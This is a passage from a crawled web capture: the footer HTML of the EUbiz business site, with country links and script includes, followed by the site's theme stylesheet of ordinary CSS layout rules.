            <li><a href="https://www.eubiz.org/czech" target="_blank">Czech</a></li>
            
            <li><a href="https://www.eubiz.org/portugal" target="_blank">Portugal</a></li>
            
            <li><a href="https://www.eubiz.org/finland" target="_blank">Finland</a></li>
            
            <li><a href="https://www.eubiz.org/greece" target="_blank">Greece</a></li>
            
            <li><a href="https://www.eubiz.org/hungary" target="_blank">Hungary</a></li>
            
            <li><a href="https://www.eubiz.org/ukraine" target="_blank">Ukraine</a></li>
            
        </ul>
    </section>
    <div id="social">
      <ul>
        <li class="em"> <a rel="nofollow" href="mailto:info@eubiz.org" title="E-mail">E-mail</a> </li>
      </ul>
    </div>
    <div id="copyright" align="center">
      <p>Copyright © 2019-2025 EUbiz LTD - All Rights Reserved. <a href="https://www.eubiz.org/sitemap.xml" target="_blank">XML</a> <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JuJpEUP7bzgywUF",ck:"3JuJpEUP7bzgywUF"})</script></p>
    </div>
    <div class="clear"></div>
  </div>
  <div id="mzaback"></div>
</footer>
<script type="text/javascript" src="https://www.eubiz.org/skin/js/all.js" id="adminbuy-js"></script>
<script type="text/javascript" src="https://www.eubiz.org/skin/js/slick.js" id="slick-js"></script> 
<script type="text/javascript" src="https://www.eubiz.org/skin/js/index.js" id="index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eubiz.org/skin/css/style.css
body_size: 13120
content:
/*
www.adminbuy.cn
*/
*{-webkit-tap-highlight-color:transparent;}
article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block;}
div,html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,hr,button,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,main,.aiyuanma{margin:0;padding:0;}
body{background-color:#f4f4f4;font:16px/1.875em sans-serif;color:#222;word-break:break-all;}
a{text-decoration:none;outline:none;color:#222;}
a:hover{color:#006abe;}
input,textarea{-webkit-appearance:none;border:none;font-family:inherit;font-size:1em;}
input:focus,textarea:focus{outline:none;}
li{list-style:none;}
a img{border:none;}
img{vertical-align:middle;max-width:100%;}
table{background-color:transparent;border-spacing:0;border-collapse:collapse;width:100%;border-top:solid 1px #e4e4e4;border-left:solid 1px #e4e4e4;box-sizing:border-box;}
table th{background-color:#f9f9f9;text-align:center;box-sizing:border-box;}
table td,table th{padding:10px 1%;border:1px solid #e4e4e4;box-sizing:border-box;}
img.alignleft{float:left;margin:0 1em 1em 0;}
img.aligncenter{display:block;margin:0 auto;}
img.alignright{float:right;margin:0 0 1em 1em;}


/*gold*/
.inner{width:93.75%; max-width:1440px;margin:0 auto;}
.submit{cursor:pointer;}
.clear{clear:both;}

/*thumbnail*/
.thumbnail{position:relative;overflow:hidden;}
.thumbnail a{display:block;padding-bottom:72%;position:relative;overflow:hidden;background:no-repeat center center;background-size:cover;}
.thumbnail img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;transition:transform .3s;object-fit:cover;}
.thumbnail img:hover{transform:scale(1.1,1.1);}

/*box*/
.box{background-color:#fff;padding:15px;overflow:hidden;margin-bottom:20px;}
.boxTitle {border-bottom:1px solid #e4e4e4;position:relative;padding-bottom:5px;margin-bottom:10px;}
.boxTitle .name{font-size:14px;line-height:1.5em;margin-right:50px;}
.boxTitle:after{content:'';display:block;width:2em;height:2px;background-color:#006abe;position:absolute;left:0;bottom:-1px;}
.boxTitle span,.boxTitle .arrow{display:block;position:absolute;right:0;top:0;font-weight:bold;font-size:14px;line-height:24px;overflow:hidden;}
.boxTitle i{font-style:normal;font-weight:bold;color:#006abe;}
.boxTitle span a{font-weight:normal;color:#888;position:relative;padding-right:10px;font-size:12px;}
.boxTitle span a:after{width:6px;height:6px;border-right:1px solid #888;border-bottom:1px solid #888;content:'';display:block;position:absolute;right:1px;top:50%;transform:rotate(-45deg);margin-top:-4px;}
.boxTitle .slick-arrow{display:block;width:24px;height:24px;float:left;border:none;background:none;position:relative;cursor:pointer;}
.boxTitle .slick-arrow:before{content:'';display:block;background:url(../images/icon_arrow_gray.png) no-repeat 0 0;background-size:100% auto;width:41.667%;height:66.667%;position:absolute;left:50%;top:50%;margin-left:-20.8335%;transform:translateY(-50%);}
.boxTitle .slick-prev:before{background-position:0 100%;}

/*wp-block-heading*/
.wp-block-heading {font-size:16px;line-height:1.5em;border-bottom:1px solid #e4e4e4;position:relative;padding-bottom:5px;margin-bottom:15px; position: relative;}
.wp-block-heading:after {content:'';display:block;width:2em;height:2px;background-color:#006abe;position:absolute;left:0;bottom:-1px;}

/*dot*/
.dot{position:relative;padding-left:13px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.dot:before{width:3px;height:3px;background-color:#006abe;content:'';display:block;position:absolute;left:0;top:50%;transform:translateY(-50%);}

/*adminbuy*/
.line{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;}

/* Slider */
.slick-load{display:none;overflow:hidden;}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}
.slick-list:focus{outline:none;}
.slick-list.dragging{cursor:pointer;cursor:hand;}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.slick-track{position:relative;top:0;left:0;display:block;}
.slick-track:before,.slick-track:after{display:table;content:'';}
.slick-track:after{clear:both;}
.slick-loading .slick-track{visibility:hidden;}
.slick-slide{display:none;float:left;height:100%;min-height:1px;}
.slick-slide .item{vertical-align:middle;}
[dir='rtl'] .slick-slide{float:right;}
.slick-initialized .slick-slide{display:block;}
.slick-loading .slick-slide{visibility:hidden;}
.slick-vertical .slick-slide{display:block;height:auto;}
.slick-arrow.slick-hidden{display:none;}
.slick-dots li{vertical-align:middle;}
.slick-dots button{display:block;border:none;background-color:transparent;cursor:pointer;}

/*top*/
#top{position:relative;padding-bottom:27.5px;}
#top:before{content:'';display:block;width:100%;height:100%;background:url(../images/bg.jpg) no-repeat center center;background-size:cover;position:absolute;left:0;top:0;}

/*topbar*/
#topbar{background-color:#006abe;color:#fff;position:relative;z-index:2;}
#topbar .inner{overflow:hidden;}
#topbar a{color:#fff;}
#topbar a:hover{opacity:.85;}

/*welcome*/
#welcome{float:left;}
#welcome,#pagelist{line-height:2em;font-size:14px;padding:5px 0;}

/*pagelist*/
#pagelist{float:right;}
#pagelist ul{overflow:hidden;}
#pagelist li{float:left;padding-left:25px;position:relative;}
#pagelist li:after{width:1px;height:10px;background-color:rgba(255,255,255,.5);content:'';display:block;position:absolute;left:12px;top:50%;margin-top:-5px;}
#pagelist li:first-child:after{display:none;}

/*header*/
#header{position:relative;z-index:2;padding:30px 0;}
#header .inner{display:table;table-layout:fixed;}
#header .td{display:table-cell;vertical-align:middle;}

#header #logo img{ height:70px;}

/*logo*/
#logo{position:relative;}
#logo a{display:block;;position:relative;}

/*topBtn*/
#topBtn{width:0;}
#topBtn .btn{float:left;}
#topBtn i{display:block;cursor:pointer;}

/*schBtn*/
#schBtn{display:none;}
#schBtn i{width:20px;height:20px;background:url(../images/search_blue.png) no-repeat 0 0;background-size:100% auto;}

/*topGG*/
#topGG{padding-left:25px;width:468px;}
#topGG a{display:block;float:right;}
#topGG img{display:block;width:auto;max-width:100%;height:auto;height:48px;}

/*navBtn*/
#navBtn{display:none;width:22px;height:20px;overflow:hidden;margin-left:15px;opacity:.85;}
#navBtn i{display:block;width:100%;height:3px;background-color:#006abe;position:relative;float:right;top:50%;transform:translateY(-50%);transition:width .3s;}
#navBtn i:before,#navBtn i:after{width:130%;height:3px;background-color:#006abe;content:'';display:block;position:absolute;right:0;transition:width .3s;}
#navBtn i:before{bottom:8px;}
#navBtn i:after{top:8px;}
#navBtn.active i{width:100%;}
#navBtn.active i:before,#navBtn.active i:after{width:70%;}

/*search*/
#search{overflow:hidden;display:table-cell;vertical-align:middle;padding-left:35px;}
#search form{overflow:hidden;width:80%;margin:0 auto;}
#search .submit{float:right;width:50px;height:50px;background:#006abe url(../images/search_white.png) no-repeat center center;background-size:44% auto;}
#search .input{border:2px solid #006abe;margin-right:50px;display:block;color:#333;border-right:none;}
#search .text{height:28px;line-height:28px;width:98%;padding:9px 2% 9px 0;font-size:16px;background-color:#fff;text-indent:15px;}

/*nav*/
#nav{margin-top:-27.5px;position:relative;z-index:2;}
#nav .inner{background-color:#006abe;}
#nav ul{display: flex; flex-wrap: wrap;}
#nav li{line-height:55px;font-size:16px;position:relative;font-weight:bold;width:11.111%;text-align:center;}
#nav li a{color:#fff;display:block;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 5px;}
#nav li.on > a,#nav li.current-menu-item > a,#nav li.current-menu-parent > a,#nav li.current_page_item > a{background-color:rgba(255,255,255,.15);}
#nav li ul{position:absolute;left:0;top:100%;width:100%;background-color:#006abe;box-shadow:0px 3px 3px rgba(0,0,0,.2);padding:10px 0;display:none;}
#nav li li{text-align:center;display:block;font-weight:normal;width:auto;line-height:40px;}
#nav li em{display:block;position:absolute;top:50%;right:3px;height:15px;width:15px;transform:translateY(-50%);display:none;}
#nav li em:after,#nav li.hasSub > a:after{content:'';width:5px;height:5px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:rotate(45deg);transition:all .3s;}
#nav li em:after{display:block;position:absolute;left:50%;top:50%;margin:-4px 0 0 -4px;}
#nav li.hasSub > a:after{display:inline-block;vertical-align:middle;margin:-5px 0 0 5px;}

/*wrapper*/
#wrapper{padding:20px 0;}

/*table*/
.table{display:table;table-layout:fixed;width:100%;}
.table .td{display:table-cell;vertical-align:top;}

/*main*/
#main.td{padding-left:1.5625%;}
#main .boxTitle{margin-bottom:15px;}

/*hmTop*/
#hmTop{display:table;width:100%;table-layout:fixed;}
#hmTop .td{display:table-cell;vertical-align:top;}

/*slides*/
#slides{width:456px;padding-right:30px;}
#slides .item a{display:block;color:#fff;background:no-repeat center center;background-size:cover;padding-bottom:70%;position:relative;}
#slides .item h2{position:absolute;left:0;bottom:0;width:90%;padding:5px 5%;font-size:14px;line-height:1.875em;overflow:hidden;text-align:center;color:#fff;white-space:nowrap;text-overflow:ellipsis;background-color:rgba(0,0,0,.15);font-weight:normal;}
#slides .slick-arrow{position:absolute;top:50%;display:block;transform:translateY(-50%);width:30px;height:40px;background:rgba(0,0,0,.35) no-repeat center center;background-size:contain;opacity:.5;color:#fff;font-size:0;line-height:normal;transition:all .3s;text-indent:-99999em;overflow:hidden;z-index:3;border:none;cursor:pointer;}
#slides .slick-prev{left:-30px;}
#slides .slick-next{right:-30px;}
#slides .slick-prev:after,#slides .slick-next:after{content:'';display:block;width:13px;height:21px;position:absolute;left:50%;margin-left:-6.5px;top:50%;transform:translateY(-50%);background:url(../images/icon_arrow.png) no-repeat 0 100%;background-size:100% auto;}
#slides .slick-next:after{background-position:0 0;}
#slides:hover .slick-prev{left:0;}
#slides:hover .slick-next{right:0;}
#slides .slick-dots{position:absolute;left:50%;bottom:45px;transform:translateX(-50%);white-space:nowrap;line-height:5px;}
#slides .slick-dots li{display:inline-block;margin:0 5px;}
#slides .slick-dots button{display:block;text-indent:-9999em;overflow:hidden;width:5px;height:5px;background-color:rgba(255,255,255,.75);transition:all .3s;line-height:5px;}
#slides .slick-dots .slick-active button{background-color:#006abe;width:20px;}
#slides .load{padding-bottom:100%;background-color:#f9f9f9;position:relative;}
#slides .load span{display:block;position:absolute;left:0;top:50%;width:100%;transform:translateY(-50%);font-size:36px;line-height:1.125em;color:#999;text-align:center;}

/*latest*/
#latest{overflow:hidden;}
#latest .list{max-height:416px;overflow:hidden;-webkit-overflow-scrolling:touch;}
#latest ul{overflow:hidden;}
#latest li{font-size:14px;line-height:32px;overflow:hidden;float:left;width:48%;}
#latest li:nth-child(2n){float:right;}
#latest li time{display:block;float:right;color:#888;font-size:12px;}
#latest li a{margin-right:80px;}

/*carousel*/
.carousel .boxTitle{margin-bottom:15px;}
.carousel .slick-load{width:101%;}
.carousel .info{margin-right:7.3%;overflow:hidden;}
.carousel .thumbnail{margin-bottom:10px;}
.carousel .title{font-size:14px;line-height:1.5em;font-weight:normal;max-height:3em;-webkit-line-clamp:2;}
.carousel .load{padding-bottom:11.544%;margin-bottom:55px;}

/*picture*/
.picture .boxTitle{margin-bottom:5px;}
.picture ul{overflow:hidden;width:101%;}
.picture li{float:left;width:19%;padding:1% 1% 0 0;}
.picture .thumbnail{margin-bottom:10px;}
.picture .title{font-size:14px;line-height:1.5em;font-weight:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}

/*column*/
.column .list{overflow:hidden;width:102%;}
.column .item{width:31.333%;float:left;padding-right:2%;}
.column .item:nth-child(n+4){padding-top:2%;}
.column li{overflow:hidden;}
.column .thumbnail{width:130px;float:left;}
.column .info{margin-left:145px;overflow:hidden;}
.column .first{padding:8px 0;}
.column .first .title{margin-bottom:5px;}
.column .first .title a{display:block;font-size:14px;line-height:1.65em;max-height:3.3em;-webkit-line-clamp:2;}
.column .first p{font-size:13px;line-height:1.75em;height:3.5em;-webkit-line-clamp:2;color:#888;}
.column .li{border-top:1px dashed #eee;padding-top:5px;margin-top:5px;line-height:30px;}
.column .li .title{font-weight:normal;font-size:14px;margin-right:70px;}
.column time{display:block;float:right;font-size:12px;color:#888;}
.column .warning{margin-bottom:0;text-align:center;padding:5% 0;}

/*gallery*/
.gallery{overflow:hidden;}
.gallery ul{overflow:hidden;width:100.7%;}
.gallery li{float:left;width:15.965%;padding:0.7% 0.7% 0 0;}
.gallery li .thumbnail{padding-bottom:75%;}
.gallery li img{transition:all .3s;}
.gallery li:first-child{width:32.615%;}
.gallery li:first-child .thumbnail{padding-bottom:75.5%;}
.gallery li a{overflow:hidden;display:block;position:relative;background-color:#f9f9f9;}
.gallery li a:before,.gallery li a:after{content:'';display:block;position:absolute;opacity:0;transition:all .3s;}
.gallery li a:before{left:0;top:0;background-color:rgba(0,0,0,.5);width:100%;height:100%;z-index:1;}
.gallery li a:after{left:50%;top:50%;z-index:2;opacity:0;width:10%;padding-bottom:10%;background:url(../images/icon_link.png) no-repeat center center;background-size:contain;margin-left:-5%;transform:translateY(-50%);}
.gallery li a:hover:before{opacity:1;}
.gallery li a:hover:after{opacity:1;}
.gallery li a:hover img{transform:scale(1.1);}

/*news*/
.news .boxTitle{margin-bottom:15px;}
.news ul{overflow:hidden;}
.news .top{float:right;width:560px;position:relative;}
.news .top h3{position:absolute;left:0;bottom:0;width:100%;font-size:14px;font-weight:normal;line-height:30px;}
.news .top h3 a{display:block;padding:0 3%;color:#fff;background-color:rgba(0,0,0,.5);text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.news .item{overflow:hidden;margin:0 590px 15px 0;}
.news .item:last-child{margin-bottom:0;}
.news .item .thumbnail{float:left;width:125px;}
.news .item .info{margin-left:140px;}
.news .item h3{font-size:16px;font-weight:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:24px;}
.news .item time{display:block;font-size:12px;line-height:2em;color:#999;}
.news .item p{font-size:13px;color:#888;line-height:1.75em;height:3.5em;-webkit-line-clamp:2;}

/*文章列表*/
.blogItem{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed #e4e4e4;}
.blogItem .thumbnail{float:left;width:250px;}
.blogItem .info{margin-left:265px;overflow:hidden;padding:5px 0;}
.blogItem .title{line-height:1.35em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:18px;margin-bottom:5px;}
.blogItem .title strong {color:#f00;}
.blogItem .meta{color:#888;margin-bottom:5px;overflow:hidden;}
.blogItem .meta a{color:#888;}
.blogItem .meta span{font-size:12px;background:no-repeat left center;padding:0 16px;background-size:auto 10px;display:block;float:left;}
.blogItem .meta .views{float:right;padding-right:0;background-image:url(../images/icon_01.png);}
.blogItem .meta .tag{background-image:url(../images/icon_02.png);}
.blogItem .meta .date{background-image:url(../images/icon_03.png);}
.blogItem .intro{font-size:14px;color:#666;line-height:1.75em;height:5.25em;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:13px;text-align:justify;}
.blogItem .more{overflow:hidden;}
.blogItem .more a{display:block;float:right;color:#fff;background-color:#006abe;padding:0 10px;font-size:12px;height:26px;line-height:26px;}
.blogItem .more a:hover{opacity:.75;}

/*gallery*/
#gallery .list{overflow:hidden;margin-bottom:20px;}
#gallery ul{overflow:hidden;width:101%;border-bottom:1px dashed #e4e4e4;}
#gallery li{float:left;width:32.333%;padding:0 1% 2% 0;}
#gallery .listpic{clear:both;width:99%;}
#gallery .thumbnail{margin-bottom:10px;}
#gallery .title{font-size:14px;line-height:1.5em;font-weight:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}

/*pagenavi*/
#pagenavi{clear:both;font-size:14px;text-align:center;display: flex;flex-wrap: wrap;justify-content: center;}
#pagenavi a,#pagenavi .current {display:block;height:2.3em;line-height:2.3em; min-width:2.3em; padding:0 0.5em;background-color:#f1f1f1;color:#888;margin:0.15em;box-sizing:border-box;}
#pagenavi .current,#pagenavi a:hover{background-color:#006abe;color:#fff;}

/*侧边*/
#sidebar{width:300px;}

/*侧边*/
.widget ul{overflow:hidden;}
.widget li{overflow:hidden;font-size:14px;line-height:1.875em;}
.widget img{max-width:100%;height:auto;}
.widget .custom{margin-bottom:15px;padding-bottom:15px;border-bottom:1px dashed #e4e4e4;}
.widget .custom:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}
.widget .thumbnail{width:100px;float:left;}
.widget .info{margin-left:110px;}
.widget .title{font-size:14px;line-height:1.75em;height:3.5em;color:#333;overflow:hidden;margin-bottom:5px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.widget .meta{font-size:12px;line-height:1.5em;color:#888;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:no-repeat left center;background-size:auto 12px;padding-left:17px;}
.widget .views{background-image:url(../images/icon_01.png);}
.widget .rand{background-image:url(../images/icon_02.png);}
.widget .cmt{background-image:url(../images/icon_04.png);}
.widget .date{background-image:url(../images/icon_03.png);}

/*textwidget*/
.textwidget a{display:block;}
.textwidget img{display:block;}

/*divComments*/
.widget_mza_recent_comments li{overflow:hidden;color:#444;margin-bottom:15px;padding-bottom:10px;border-bottom:1px dashed #e4e4e4;text-align:justify;}
.widget_mza_recent_comments li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;}
.widget_mza_recent_comments li .top{border:1px solid #eee;padding:5px 10px;font-size:12px;line-height:1.75em;color:#999;position:relative;margin-bottom:10px;}
.widget_mza_recent_comments li .top:after{content:'';display:block;width:7px;height:7px;border-right:1px solid #eee;border-bottom:1px solid #eee;background-color:#fff;transform:rotate(45deg);position:absolute;bottom:-5px;left:7px;}
.widget_mza_recent_comments li .gravatar{float:left;width:24px;height:24px;overflow:hidden;border-radius:50%;}
.widget_mza_recent_comments li img{display:block;width:100%;height:100%;object-fit:cover;}
.widget_mza_recent_comments li .text{margin-left:30px;line-height:24px;max-height:48px;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.widget_mza_recent_comments li a{overflow:hidden;color:#555;}

/*widget_categories*/
.widget_nav_menu li,.wp-block-page-list li,.widget_categories li,.wp-block-categories li,.widget_pages li,.widget_meta li{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:1% 0;}
.wp-block-page-list li a,.widget_categories li a,.wp-block-categories li a,.widget_pages li a,.widget_nav_menu li a,.widget_meta li a{background-color:#f9f9f9;color:#555;padding:5px 10px;display:block;}
.wp-block-page-list li li a,.widget_categories li li a,.wp-block-categories li li a,.widget_pages li li a{padding-left:2em;}

/*divLinkage*/
.widget_archive li,.wp-block-archives li,.widget_links li{float:left;width:48%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:1% 0;font-size:12px;}
.widget_archive li:nth-child(2n),.wp-block-archives li:nth-child(2n),.widget_links li:nth-child(2n){float:right;}
.widget_links li a,.widget_archive li a,.wp-block-archives li a{background-color:#f9f9f9;color:#555;padding:5px 10px;display:block;}

/*divCalendar*/
.widget_calendar .wp-block-calendar,.widget_calendar .calendar_wrap{padding:20px;}
.widget_calendar caption{margin-bottom:10px;line-height:1.35em;font-weight:bold;vertical-align:middle;}
.widget_calendar .wp-calendar-nav a{font-size:0.875em;line-height:2em;}
.widget_calendar td,.widget_calendar th{width:13.285%;padding:0 0.5%;text-align:center;font-size:14px;}
.widget_calendar td a{padding:10%;background-color:#006abe;border-radius:50%;color:#fff;}

/*divSearchPanel*/
.widget_search form{position:relative;}
.widget_search .searchform > div,.widget_search .wp-block-search__inside-wrapper{position:relative;padding-right:42px;overflow:hidden;}
.widget_search label{font-size:0.875em;position:absolute;left:0;top:0;line-height:40px;padding:0 3%;cursor:text;width:94%;display:none;}
.widget_search input[type='text'],.widget_search .wp-block-search__input{height:24px;line-height:24px;padding:8px 3%;border:1px solid #e4e4e4;width:94%;box-sizing:content-box;}
.widget_search input[type='submit'],.widget_search .wp-element-button{color:#fff;position:absolute;right:0;top:0;height:100%;width:42px;background-color:#006abe;cursor:pointer; font-size: 14px;}
.widget_search .wp-block-search label{position:static;padding:0;width:auto;font-size:0.875em;}
.widget_search .wp-element-button{border:none;}

/*divPrevious*/
.widget_recent_comments li,
.widget_recent_entries li{position:relative;padding:0 0 10px 10px;margin-bottom:10px;border-bottom:1px dashed #e4e4e4;}
.widget_recent_comments li:before,
.widget_recent_entries li:before{width:3.5px;height:3.5px;content:'';display:block;background-color:#006abe;position:absolute;left:0;top:12px;}
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}

/*divTags*/
.widget_tag_cloud .tagcloud,.widget_tag_cloud .wp-block-tag-cloud{display: flex; flex-wrap: wrap;}
.widget_tag_cloud a{display:block;background-color:#f9f9f9;border-radius:0px;padding:0 10px;color:#fff;font-size:12px!important;margin:1% 1% 1% 0;line-height:2.2em;}
.widget_tag_cloud a:hover{opacity:.8;}
.widget_tag_cloud a:nth-child(8n-7){background-color:#8A9B0F;}
.widget_tag_cloud a:nth-child(8n-6){background-color:#EB6841;}
.widget_tag_cloud a:nth-child(8n-5){background-color:#3FB8AF;}
.widget_tag_cloud a:nth-child(8n-4){background-color:#FE4365;}
.widget_tag_cloud a:nth-child(8n-3){background-color:#FC9D9A;}
.widget_tag_cloud a:nth-child(8n-2){background-color:#EDC951;}
.widget_tag_cloud a:nth-child(8n-1){background-color:#C8C8A9;}
.widget_tag_cloud a:nth-child(8n){background-color:#83AF9B;}
.widget_tag_cloud a:first-child{background-color:#E1474D;}
.widget_tag_cloud a:last-child{background-color:#3299BB;}

/*entry*/
.entry{overflow:hidden;}
.entry * {line-height:1.875em;}
.entry img{max-width:100%;height:auto!important;}
.entry blockquote{margin:0 2em 2.5%;overflow:hidden;padding:2.5% 2.5% 0;color:#555;background-color:#f9f9f9;font-style:italic;}
.entry ul,.entry ol{margin-bottom:2.5%;margin-left:2em;padding-left:1em;}
.entry ul li{list-style:outside disc none;}
.entry ol li{list-style:outside decimal none;}
.entry li p{margin-bottom:0;}
.entry p,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin-bottom:2.5%;}
.entry a{color:#006abe;text-decoration:underline;}
.entry hr{border:none;margin-bottom:2.5%;border-bottom:1px solid #e4e4e4;overflow:hidden;clear:both;}

/*postTags _aiyuanma*/
#postTags{font-size:14px;line-height:1.75em;}
#postTags span{font-weight:bold;color:#000;}
#postTags a{margin:0 1.5%;}

/*postnavi*/
#postnavi{font-weight:bold;font-size:14px;line-height:1.75em;}
#postnavi .prev,#postnavi .next{width:45%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
#postnavi .prev{float:left;}
#postnavi .next{float:right;text-align:right;}

/*breadcrumb*/
#breadcrumb{font-size:14px;line-height:1.5em;color:#999;float:right;}
#breadcrumb a{color:#999;padding-right:0;font-size:14px;}
#breadcrumb a:after{display:none;}
#breadcrumb .home{background:url(../images/icon_home.png) no-repeat left;background-size:auto 14px;padding-left:20px;}
#breadcrumb i{font-style:normal;font-family:'Simsun';margin:0 5px 0 3px;color:#999;}

/*广告*/
.listpic{overflow:hidden;}
.listpic.mb{margin-bottom:2.5%;}
.listpic a{display:block;}
.listpic img{display:block;width:100%;height:auto;}

/*postTitle aiyuanma_*/
#postTitle{font-size:24px;text-align:center;line-height:1.5em;padding:2% 0 3%;}

/*postmeta*/
#postmeta{font-size:0;line-height:normal;text-align:center;margin-bottom:2.5%;border-bottom:1px dashed #eee;padding-bottom:2.5%;}
#postmeta span{font-size:14px;color:#888;margin:0 10px;display:inline-block;background:no-repeat left center;padding-left:20px;background-size:auto 12px;}
#postmeta a{color:#888;}
#postmeta a:hover{color:#006abe;}
#postmeta .views{background-image:url(../images/icon_01.png);}
#postmeta .tag{background-image:url(../images/icon_02.png);}
#postmeta .date{background-image:url(../images/icon_03.png);}

/*errorPage*/
#errorPage #postTitle{margin-top:10%;}
#errorPage .entry{text-align:center;margin-bottom:15%;}

/*related*/
#related ul{overflow:hidden;width:102%;}
#related li{float:left;width:23%;padding:1% 2% 1% 0;}
#related .thumbnail{margin-bottom:5px;}
#related h4{font-size:14px;line-height:1.75em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}

/*links*/
#links ul{overflow:hidden;width:102%;}
#links li{font-size:14px;line-height:1.75em;padding:0.5% 1% 0.5% 0;float:left;}

/*respond*/
#respond{position:relative;overflow:hidden;}
#respond .item{margin-bottom:2%;position:relative;}
#respond label{display:block;font-size:14px;line-height:1.75em;color:#555;margin-bottom:5px;}
#respond label i{font-style:normal;color:#f00;font-size:12px;margin-left:5px;}
#respond .input{border:1px solid #e4e4e4;overflow:hidden;}
#respond .text{font-size:14px;line-height:24px;padding:5px 5%;width:90%;display:block;border:none;border-radius:3px;color:#555;font-family:'Microsoft Yahei';}
#respond textarea.text{height:110px;resize:vertical;padding:5px 1.5%;width:97%;}
#respond .inp{width:102%;overflow:hidden;}
#respond .inp .item{float:left;width:31.333%;padding-right:2%;}
#respond .verify{width:130px;float:left;margin-bottom:0;}
#respond .verify img{display:block;cursor:pointer;height:36px;width:auto;position:absolute;left:110%;bottom:0;}
#respond .btn{overflow:hidden;padding-top:30.5px;}
#respond .submit{float:right;background-color:#006abe;border:none;width:100px;height:35px;color:#fff;font-size:14px;border-radius:3px;cursor:pointer;}
#respond .submit:hover{opacity:.85;}
#cancel-comment-reply-link{font-size:12px;color:#999;line-height:2em;}

/*warning*/
.warning{font-size:12px;color:#999;line-height:2em;clear:both;margin-bottom:2%;}

/*commentslist*/
#comments{overflow:hidden;}
#comments li{position:relative;padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #f6f6f6;overflow:hidden;}
#comments .gravatar{float:left;padding:3px 0;}
#comments .gravatar img{width:40px;height:40px;display:block;}
#comments .info{margin-left:55px;overflow:hidden;}
#comments .meta{overflow:hidden;font-size:12px;line-height:1.35em;color:#999;margin-bottom:10px;}
#comments .meta span{display:block;float:left;}
#comments .meta .reply{float:right;}
#comments .meta a{color:#006abe;}
#comments .name{font-size:16px;font-weight:bold;line-height:1.5em;color:#333;margin-bottom:5px;}
#comments .name a{color:#333;}
#comments .text{font-size:14px;line-height:2em;color:#666;}
#comments .text li{margin-left:0;}
#comments li li{margin:15px 0 5px 55px;background-color:#f9f9f9;padding:15px;border-bottom:none;}
#comments li li li{margin:10px 10px 5px;background-color:#fff;border:1px solid #e5e5e5;}

/*footer*/
#footer{font-size:14px;line-height:1.75em;color:#fff;color:rgba(255,255,255,.5);padding:2.5% 0;background-color:#006abe;}
#footer a{color:#919191;color:rgba(255,255,255,.5);}
#footer a:hover{color:#fff;}

/*mzaback*/
#mzaback{position:fixed;width:50px;padding-bottom:50px;background:#006abe url(../images/icon_backtop.png) no-repeat center center;background-size:50% auto;right:0;bottom:20%;z-index:6;cursor:pointer;border-radius:5px;display:none;}

/*social*/
#social{float:right;}
#social ul{font-size:0;line-height:normal;padding:2px 0;}
#social li{display:inline-block;margin-left:20px;position:relative;}
#social a{display:block;overflow:hidden;width:22px;height:22px;background:no-repeat center center;background-size:contain;opacity:.5;}
#social a:hover{opacity:1;}
#social .dy a{background-image:url(../images/icon_douyin.png);}
#social .wx a{background-image:url(../images/icon_wechat.png);}
#social .wb a{background-image:url(../images/icon_weibo.png);}
#social .qq a{background-image:url(../images/icon_qq.png);}
#social .em a{background-image:url(../images/icon_email.png);}
#social .qr{position:absolute;left:50%;transform:translateX(-50%);bottom:100%;background-color:#fff;padding:5px;width:100px;margin-bottom:10px;border:1px solid #e4e4e4;display:none;}
#social .qr:after{width:7px;height:7px;background-color:#fff;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;transform:rotate(45deg);content:'';display:block;position:absolute;left:50%;margin-left:-5px;bottom:-5px;}
#social img{display:block;width:100%;height:auto;}

/*copyright*/
#copyright{margin-right:168px;line-height:26px;font-size:14px;}
#copyright a{display:inline-block;}
#copyright img{display:inline-block;vertical-align:middle;width:auto;height:20px;margin-top:-3px;}

/*screen width*/
@media only screen and (max-width:1280px){

	/*1280px*/
	#header{padding:3.9% 0;}

